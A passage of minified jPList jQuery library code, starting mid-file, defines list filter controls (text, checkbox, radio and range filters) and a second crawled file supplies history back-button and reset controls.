(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,e;this.inDeepLinking&&(c=d(this,!1),c.data&&(e="selected"===a&&"true"===b))&&(c.data.selected=e,c.data.value=this.params.dataText);return c};e.prototype.getPaths=function(a){var b;this.params.dataPath&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(b))};e.prototype.setStatus=function(a,
b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonTextFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-text-filter"]={className:"ButtonTextFilter",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO=function(d){return{pathGroup:d,filterType:"pathGroup"}}})();(function(){var d=function(a,b){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,c){var d=jQuery(c);f=b?d.data("selected-on-start")||!1:d.get(0).checked;d=d.attr("data-path");f&&d&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO(e);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){a.params.$checkboxes.each(function(a,c){var d;if(d=jQuery(this).attr("data-path"))d=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,
"text"),b.push(d)})},e=function(a,b,d){var e;a.params.$checkboxes.each(function(a,b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(b.data&&b.data.pathGroup&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)for(var f=0;f<b.data.pathGroup.length;f++)d=b.data.pathGroup[f],e=a.params.$checkboxes.filter('[data-path="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},a=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,
!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(b){b.params={$checkboxes:b.$control.find("[data-path]")};b.params.$checkboxes.each(function(){var a=jQuery(this),d;d=a.get(0).checked;b.options.deepLinking&&(d=!1);a.data("selected-on-start",d);a.data("mode",a.attr("data-mode")||"contains")});a(b);return jQuery.extend(this,b)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,e="";if(this.inDeepLinking&&(b=d(this,!1),
b.data&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)){for(a=0;a<b.data.pathGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=b.data.pathGroup[a];a=this.name+this.options.delimiter0+"pathGroup="+e}return a};b.prototype.getStatusByDeepLink=function(a,b){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"pathGroup"===a&&(f=b.split(this.options.delimiter2),0<f.length&&(e.data.pathGroup=f)));return e};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,
b){e(this,a,b)};jQuery.fn.jplist.ui.controls.CheckboxGroupFilter=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["checkbox-group-filter"]={className:"CheckboxGroupFilter",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO=function(d,f,e,a,b){return{textGroup:d,logic:f,path:e,ignoreRegex:a,mode:b,filterType:"textGroup"}}})();(function(){var d=function(a,c){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,b){var d=jQuery(b);f=c?d.data("selected-on-start")||!1:d.get(0).checked;(d=d.val())&&f&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO(e,a.params.dataLogic,a.params.dataPath,a.params.ignore);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c,d){var e;a.params.$checkboxes.each(function(a,
b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(c.data&&c.data.textGroup&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)for(var f=0;f<c.data.textGroup.length;f++)d=c.data.textGroup[f],e=a.params.$checkboxes.filter('[value="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},e=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},a=function(a){a.params=
{$checkboxes:a.$control.find('input[type="checkbox"]'),dataPath:a.$control.attr("data-path"),dataLogic:a.$control.attr("data-logic")||"or",ignore:""};a.controlOptions&&a.controlOptions.ignore&&(a.params.ignore=a.controlOptions.ignore);a.params.$checkboxes.each(function(){var c=jQuery(this),d;d=c.get(0).checked;a.options.deepLinking&&(d=!1);c.data("selected-on-start",d)});e(a);return jQuery.extend(this,a)};a.prototype.getStatus=function(a){return d(this,a)};a.prototype.getDeepLink=function(){var a=
"",c,e="";if(this.inDeepLinking&&(c=d(this,!1),c.data&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)){for(a=0;a<c.data.textGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=c.data.textGroup[a];a=this.name+this.options.delimiter0+"textGroup="+e}return a};a.prototype.getStatusByDeepLink=function(a,c){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"textGroup"===a&&(f=c.split(this.options.delimiter2),0<f.length&&(e.data.textGroup=f)));return e};a.prototype.getPaths=function(a){var c;
this.params.dataPath&&(c=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(c))};a.prototype.setStatus=function(a,c){f(this,a,c)};jQuery.fn.jplist.ui.controls.CheckboxTextFilter=function(b){return new a(b)};jQuery.fn.jplist.controlTypes["checkbox-text-filter"]={className:"CheckboxTextFilter",options:{ignore:""}}})();(function(){var d=function(a,b){var c=null,d;d=b?a.params.initialSelected||!1:a.$control.get(0).checked;c={path:a.$control.attr("data-path"),type:"TextFilter",filterType:"path",selected:d};d||(c.filterType="");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{initialSelected:a.$control.get(0).checked||!1};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!0),c.data&&"selected"===a&&(c.data.selected=!0));return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){this.$control.get(0).checked=a.data.selected||!1};e.prototype.setByDeepLink=function(a){this.observer.trigger(this.observer.events.statusChanged,[d(this,!1)])};jQuery.fn.jplist.ui.controls.RadioButtonsFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["radio-buttons-filters"]={className:"RadioButtonsFilter",options:{}}})();(function(){var d=function(a,b){var c,d=null;c=b?"true"===a.$control.attr("data-selected"):a.params.selected;a.params.path&&(c=c?{path:a.params.path,type:"number",filterType:"range",min:0,max:0,prev:a.params.prev,next:a.params.next,selected:c}:{path:a.params.path,filterType:"",selected:c},d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking));return d},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;
a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={path:a.$control.attr("data-path"),prev:Number(a.$control.attr("data-min")),next:Number(a.$control.attr("data-max")),selected:"true"===a.$control.attr("data-selected")};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+
"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!1),c.data&&"selected"===a&&"true"===b&&(c.data={path:this.params.path,type:"number",filterType:"range",min:0,max:0,prev:this.params.prev,next:this.params.next,selected:!0}));return c};e.prototype.getPaths=function(a){var b;this.params.path&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.path,"number"),a.push(b))};e.prototype.setStatus=function(a,b){this.inStorage&&
b&&this.$control.data("storage-status",a);(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.RangeSliderToggleFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["range-filter"]={className:"RangeSliderToggleFilter",options:{}}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1
body_size: 1439
content:
/**
* jPList - jQuery Data Grid Controls 0.0.4 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var d=function(a){!a.history.statusesQueue||0>=a.history.statusesQueue.length?a.$control.addClass("jplist-disabled"):a.$control.removeClass("jplist-disabled")},e=function(a){a.observer.on(a.observer.events.unknownStatusesChanged,function(){d(a)});a.observer.on(a.observer.events.knownStatusesChanged,function(){d(a)});a.$control.on("click",function(){var b,c,f;a.history.popStatus();a.history.popList();b=a.history.getLastStatus();if(f=a.history.getLastList()||[],b){for(var g=0;g<f.length;g++)if(c=
f[g],c.name===b.name&&c.action===b.action){if(c.data)for(var e in c.data)jQuery.isArray(c.data[e])&&(c.data[e]=[]);jQuery.extend(!0,c,b);f[g]=c}a.observer.trigger(a.observer.events.knownStatusesChanged,[f])}else a.observer.trigger(a.observer.events.unknownStatusesChanged,[!0]);d(a)})},b=function(a){d(a);e(a);return jQuery.extend(this,a)};jQuery.fn.jplist.ui.controls.BackButton=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["back-button"]={className:"BackButton",options:{}}})();(function(){var d=function(b){b.$control.on("click",function(){b.observer.trigger(b.observer.events.unknownStatusesChanged,[!0])})},e=function(b){d(b);return jQuery.extend(this,b)};jQuery.fn.jplist.ui.controls.Reset=function(b){return new e(b)};jQuery.fn.jplist.controlTypes.reset={className:"Reset",options:{}}})();
